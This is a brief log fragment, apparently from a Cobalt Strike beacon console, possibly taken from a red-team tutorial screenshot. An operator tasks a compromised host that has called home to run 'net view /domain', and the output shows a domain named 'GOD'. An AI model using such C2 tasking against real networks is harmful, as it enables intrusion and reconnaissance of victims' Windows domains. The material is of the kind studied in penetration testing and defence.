 [08/21 13:59:46] beacon> shell net view /domain
[08/21 13:59:46] [*] Tasked beacon to run: net view /domain
[08/21 13:59:46] [+] host called home, sent: 47 bytes
[08/21 14:00:15] [+] received output:
Domain
GOD
命令成功完成。